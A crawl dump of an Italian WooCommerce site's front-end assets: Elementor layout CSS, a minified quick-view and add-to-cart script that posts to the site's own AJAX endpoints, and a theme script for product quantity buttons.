Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-9680e26{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a:hover,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-49009 .elementor-element.elementor-element-7ede0308.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49009 .elementor-element.elementor-element-7ede0308.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49009 .elementor-element.elementor-element-7ede0308 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;letter-spacing:-0.4px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{color:#6E6E6E;fill:#6E6E6E;padding-left:10px;padding-right:10px;padding-top:16px;padding-bottom:16px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a:hover,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-49009 .elementor-element.elementor-element-1bd64329 > .elementor-widget-container{background-color:#02010100;}.elementor-49009 .elementor-element.elementor-element-2478880d{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--view-cart-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:24px;--cart-border-style:none;}.elementor-49009 .elementor-element.elementor-element-2478880d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a:hover,
					.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}@media(max-width:1024px) and (min-width:768px){.elementor-49009 .elementor-element.elementor-element-4cdc1680{width:100%;}}@media(max-width:767px){.elementor-49009 .elementor-element.elementor-element-40d1931e{padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-49009 .elementor-element.elementor-element-1bd64329 .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;padding-top:12px;padding-bottom:12px;}.elementor-49009 .elementor-element.elementor-element-340c460 .elementor-nav-menu .elementor-item{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044
body_size: 935
content:
.elementor-361 .elementor-element.elementor-element-7a87d67e:not(.elementor-motion-effects-element-type-background), .elementor-361 .elementor-element.elementor-element-7a87d67e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a8846a3 );}.elementor-361 .elementor-element.elementor-element-7a87d67e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-361 .elementor-element.elementor-element-7a87d67e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-361 .elementor-element.elementor-element-7cd27998{text-align:left;}.elementor-361 .elementor-element.elementor-element-7cd27998 img{width:200px;}.elementor-361 .elementor-element.elementor-element-1b5268d3{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-2cb1cf14{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon{padding-right:30px;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-20d659ab{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon i{color:#FFB024;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon svg{fill:#FFB024;transition:fill 0.3s;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-6370298{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon{padding-right:30px;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-2ecf9368 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-7fbb1b31{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-71c9596b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-6669890f{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-3569085e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-41a95db0{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-4f7539a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-4467c86a{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-3e02eaca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-5eeae24d{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-16606b37 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-74637245{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-17ba4dd9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-490cf348{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-5ec9a902 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-2e149c70{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-6cedc7a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-1ae43c1b{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-695aaa76 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-435b847c{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-4c641d0{text-align:left;}.elementor-361 .elementor-element.elementor-element-4c641d0 img{width:13%;max-width:13%;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-f469436{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon{padding-right:30px;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-4c344686{--grid-template-columns:repeat(0, auto);--icon-size:32px;}.elementor-361 .elementor-element.elementor-element-4c344686 .elementor-widget-container{text-align:left;}.elementor-361 .elementor-element.elementor-element-4c344686 .elementor-social-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-361 .elementor-element.elementor-element-754a91f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-361 .elementor-element.elementor-element-754a91f5:not(.elementor-motion-effects-element-type-background), .elementor-361 .elementor-element.elementor-element-754a91f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0148E2;}.elementor-361 .elementor-element.elementor-element-754a91f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;}.elementor-361 .elementor-element.elementor-element-754a91f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-361 .elementor-element.elementor-element-67dbc64c .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-361 .elementor-element.elementor-element-67dbc64c{text-align:center;}}@media(max-width:767px){.elementor-361 .elementor-element.elementor-element-7a87d67e{padding:10px 10px 10px 10px;}.elementor-361 .elementor-element.elementor-element-61b39b4b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-14203b9d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-60d0604c > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-2ecf9368{width:30%;}.elementor-361 .elementor-element.elementor-element-71c9596b{width:70%;}.elementor-361 .elementor-element.elementor-element-6669890f{font-size:16px;}.elementor-361 .elementor-element.elementor-element-3569085e{width:30%;}.elementor-361 .elementor-element.elementor-element-4f7539a9{width:70%;}.elementor-361 .elementor-element.elementor-element-4467c86a{font-size:16px;}.elementor-361 .elementor-element.elementor-element-3e02eaca{width:30%;}.elementor-361 .elementor-element.elementor-element-16606b37{width:70%;}.elementor-361 .elementor-element.elementor-element-74637245{font-size:16px;}.elementor-361 .elementor-element.elementor-element-17ba4dd9{width:30%;}.elementor-361 .elementor-element.elementor-element-5ec9a902{width:70%;}.elementor-361 .elementor-element.elementor-element-2e149c70{font-size:16px;}.elementor-361 .elementor-element.elementor-element-6cedc7a9{width:30%;}.elementor-361 .elementor-element.elementor-element-695aaa76{width:70%;}.elementor-361 .elementor-element.elementor-element-435b847c{font-size:16px;}.elementor-361 .elementor-element.elementor-element-778d8e9a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-67dbc64c .elementor-heading-title{font-size:14px;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}}@media(min-width:768px){.elementor-361 .elementor-element.elementor-element-2ecf9368{width:30%;}.elementor-361 .elementor-element.elementor-element-71c9596b{width:70%;}.elementor-361 .elementor-element.elementor-element-3569085e{width:30%;}.elementor-361 .elementor-element.elementor-element-4f7539a9{width:70%;}.elementor-361 .elementor-element.elementor-element-3e02eaca{width:30%;}.elementor-361 .elementor-element.elementor-element-16606b37{width:70%;}.elementor-361 .elementor-element.elementor-element-17ba4dd9{width:30%;}.elementor-361 .elementor-element.elementor-element-5ec9a902{width:70%;}.elementor-361 .elementor-element.elementor-element-6cedc7a9{width:30%;}.elementor-361 .elementor-element.elementor-element-695aaa76{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-361 .elementor-element.elementor-element-61b39b4b{width:50%;}.elementor-361 .elementor-element.elementor-element-14203b9d{width:50%;}.elementor-361 .elementor-element.elementor-element-60d0604c{width:50%;}.elementor-361 .elementor-element.elementor-element-778d8e9a{width:50%;}.elementor-361 .elementor-element.elementor-element-95d2aa0{width:100%;}.elementor-361 .elementor-element.elementor-element-1bad30f7{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-4182.css?ver=1738591809
body_size: 258
content:
.elementor-4182 .elementor-element.elementor-element-fb3ff29{margin-top:20px;margin-bottom:0px;}.elementor-4182 .elementor-element.elementor-element-3d64c73e:not(.elementor-motion-effects-element-type-background), .elementor-4182 .elementor-element.elementor-element-3d64c73e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-4182 .elementor-element.elementor-element-3d64c73e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 40px 0px;}.elementor-4182 .elementor-element.elementor-element-3d64c73e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4182 .elementor-element.elementor-element-7d3a0cb7{text-align:center;}.elementor-4182 .elementor-element.elementor-element-7d3a0cb7 .elementor-heading-title{color:var( --e-global-color-primary );font-size:60px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-4182 .elementor-element.elementor-element-2d1cc018:after{content:"1";}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__thumbnail__link{width:100%;}.elementor-4182 .elementor-element.elementor-element-2d1cc018{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__title, .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__title a{color:#000000;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__excerpt p{color:#000000;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__read-more{color:var( --e-global-color-a8846a3 );}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination{text-align:center;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination a.page-numbers:hover{color:#00ce1b;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers.current{color:#00ce1b;}body:not(.rtl) .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-4182 .elementor-element.elementor-element-2d1cc018 > .elementor-widget-container{margin:35px 0px 0px 0px;}@media(max-width:1024px){.elementor-4182 .elementor-element.elementor-element-3d64c73e{padding:100px 25px 100px 25px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__thumbnail__link{width:100%;}}@media(max-width:767px){.elementor-4182 .elementor-element.elementor-element-3d64c73e{padding:50px 15px 50px 15px;}.elementor-4182 .elementor-element.elementor-element-7d3a0cb7 .elementor-heading-title{font-size:45px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4182 .elementor-element.elementor-element-2d1cc018:after{content:"0.5";}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1
body_size: 940
content:
"use strict";WpbfPremium.quickView=function(u){if(wc_add_to_cart_params&&wpbf_quick_view){var a,s={isRequesting:!1},o=300,_={},r={addToCart:{}},t=document.querySelector(".wpbf-woo-quick-view-modal"),c=document.querySelector("#wpbf-woo-quick-view-content");if(t&&c)return a=u(t),_.start=function(t){t.classList.add("is-loading")},_.stop=function(t){t.classList.remove("is-loading")},r.loadQuickView=function(t){var e;t.preventDefault(),s.isRequesting||(s.isRequesting=!0,t=this.dataset.product_id,_.start(e=this),u.ajax({url:wpbf_quick_view.ajaxurl,type:"GET",cache:!1,dataType:"json",data:{product_id:t,action:"wpbf_load_product_quick_view"}}).done(function(t){c.innerHTML=t.data,a.stop().fadeIn(o),c.querySelectorAll(".variations_form").forEach(function(t){u(t).wc_variation_form(),u(t).trigger("check_variations"),u(t).trigger("reset_image")}),void 0!==u.fn.wc_product_gallery&&c.querySelectorAll(".woocommerce-product-gallery").forEach(function(t){u(t).wc_product_gallery()})}).fail(function(t){console.error(p(t))}).always(function(){_.stop(e),s.isRequesting=!1}))},r.addToCart.advancedProduct=function(t){var e,a,o,r,c,i,n,d;s.isRequesting||(s.isRequesting=!0,e=t.querySelector(".single_add_to_cart_button"),_.start(e),d=(a=t.querySelector("form.cart")).querySelector('[name="add-to-cart"]'),o=a.querySelector('[name="quantity"]'),r=t.classList.contains("product-type-variable"),c=t.classList.contains("product-type-grouped"),i=d.value,(n={action:"wpbf_add_to_cart"})["add-to-cart"]=i,c?(t=a.querySelectorAll(".woocommerce-grouped-product-list-item"),n.quantity={},t.forEach(function(t){var e=t.id.replace("product-",""),t=t.querySelector("input.qty");n.quantity[e]=t?t.value:0})):(n.product_id=i,n.quantity=o?o.value:0),r&&(d=a.querySelector('[name="variation_id"]'),t=a.querySelectorAll(".variations .value select[data-attribute_name]"),n.variation_id=d?d.value:0,t.forEach(function(t){n[t.name]=t.value})),u.ajax({url:wpbf_quick_view.ajaxurl,type:"post",dataType:"json",data:n}).done(function(t){t&&("yes"===wc_add_to_cart_params.cart_redirect_after_add&&wpbf_quick_view.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:(t=u(c?'.product .product_type_grouped[data-product_id="'+i+'"]':'.product .add_to_cart_button[data-product_id="'+i+'"]'),u(document.body).trigger("wc_fragment_refresh"),u(document.body).trigger("added_to_cart",[{},"",t])))}).fail(function(t){console.error(p(t))}).always(function(){_.stop(e),l(),s.isRequesting=!1}))},r.addToCart.simpleProduct=function(t){var e,a,o;s.isRequesting||(s.isRequesting=!0,e=t.querySelector(".single_add_to_cart_button"),_.start(e),a=(t=t.querySelector("form.cart")).querySelector('[name="add-to-cart"]'),t=t.querySelector('[name="quantity"]'),o=a.value,u.ajax({url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),type:"post",dataType:"json",data:{product_id:o,quantity:t.value}}).done(function(t){var e;t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add&&wpbf_quick_view.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:(e=u('.product .add_to_cart_button[data-product_id="'+o+'"]'),u(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,e])))}).fail(function(t){console.error(p(t))}).always(function(){_.stop(e),l(),s.isRequesting=!1}))},u(document).on("click",".wpbf-woo-quick-view",r.loadQuickView),u(document).on("click",".wpbf-woo-quick-view-modal .wpbf-close",l),document.addEventListener("click",function(t){t.target.classList.contains("wpbf-woo-quick-view-modal")&&a.is(":visible")&&l()}),document.addEventListener("keyup",function(t){"Escape"!==t.key&&"Esc"!==t.key||a.is(":visible")&&l()}),u(document).on("click",".wpbf-woo-quick-view-modal-content .product:not(.product-type-external) .single_add_to_cart_button",e),{}}function l(){a.stop().fadeOut(o,function(){c.innerHTML="",t.style.display="none"})}function e(t){t.preventDefault();var t=document.querySelector("#wpbf-woo-quick-view-content .type-product"),e=t.classList.contains("product-type-variable"),a=t.classList.contains("product-type-grouped");e||a?r.addToCart.advancedProduct(t):r.addToCart.simpleProduct(t)}function p(t){var e="Error "+t.status.toString()+" ("+t.statusText+")";return e=t.responseJSON&&t.responseJSON.data?e+": "+t.responseJSON.data:e}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3
body_size: 758
content:
(function ($) {

	function init() {
		window.addEventListener('load', function () {
			setupProductQuantities();
			quantityChange();
			setupQuickView();
		});

		// Make the code work after executing AJAX.
		$(document).ajaxComplete(function () {
			setupProductQuantities();
			quantityChange();
		});
	}

	/**
	 * The Quickview content is taken via AJAX request.
	 * Currently we manually waiting for the Quickview content to be ready.
	 *
	 * In the future, we might want to add event to the "Premium Add-On",
	 * so we can just listen to the event.
	 */
	function setupQuickView() {
		var quickViews = document.querySelectorAll('.wpbf-woo-quick-view');

		if (!quickViews.length) return;

		[].slice.call(quickViews).forEach(function (quickView) {

			var maxWait = 3000; // Max wait of the ajax request of quickview modal.
			var currentWait = 0;

			quickView.addEventListener('click', waitForQuickViewReponse);

			function waitForQuickViewReponse() {
				if (!document.querySelector('.wpbf-woo-quick-view-modal-content .type-product')) {
					/**
					 * The content of the quickview is taken from ajax response.
					 * Let's wait until ready (but with maximum waiting time).
					 */
					if (currentWait <= maxWait) {
						setTimeout(function () {
							waitForQuickViewReponse();
							currentWait += 300;
						}, 300);
					}
				} else {
					setupProductQuantitiesOnQuickView();
				}
			}
		});
	}

	function setupProductQuantitiesOnQuickView() {
		var quantities = document.querySelectorAll('.wpbf-woo-quick-view-modal-content .quantity');

		if (!quantities.length) return;

		[].slice.call(quantities).forEach(function (quantity) {
			setupProductQuantity(quantity);
		});
	}

	function setupProductQuantities() {
		var quantities;

		quantities = document.querySelectorAll('.quantity');

		if (!quantities.length) return;

		[].slice.call(quantities).forEach(function (quantity) {
			setupProductQuantity(quantity);
		});
	}

	function setupProductQuantity(quantity) {
		var qty = quantity.querySelector('.qty');
		var decrease = quantity.querySelector('.wpbf-qty-decrease');
		var increase = quantity.querySelector('.wpbf-qty-increase');

		if (!qty || !decrease || !increase) return;

		qty.parentNode.classList.add('wpbf-quantity');
	}

	function quantityChange() {
		$(document).off("click", ".wpbf-qty-control").on( "click", ".wpbf-qty-control", function() {

			// Find quantity input field corresponding to increment button clicked.
			var qty = $( this ).parent().find( '.qty' );
			// Read value and attributes min, max, step.
			var val = parseFloat(qty.val());
			var max = parseFloat(qty.attr( "max" ));
			var min = parseFloat(qty.attr( "min" ));
			var step = parseFloat(qty.attr( "step" ));

			// Change input field value if result is in min and max range.
			// If the result is above max then change to max and alert user about exceeding max stock.
			// If the field is empty, fill with min for "-" (0 possible) and step for "+".
			if ( $( this ).is( ".wpbf-qty-increase" ) ) {
				if ( val === max ) return false;
				if( isNaN(val) ) {
					qty.val( step );
				} else if ( val + step > max ) {
					qty.val( max );
				} else {
					qty.val( val + step );
				}
			} else {
				if ( val === min ) return false;
				if( isNaN(val) ) {
					qty.val( min );
				} else if ( val - step < min ) {
					qty.val( min );
				} else {
					qty.val( val - step );
				}
			}

			qty.val( Math.round( qty.val() * 100 ) / 100 );
			qty.trigger("change");

		});
	}

	init();

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0
body_size: 2082
content:
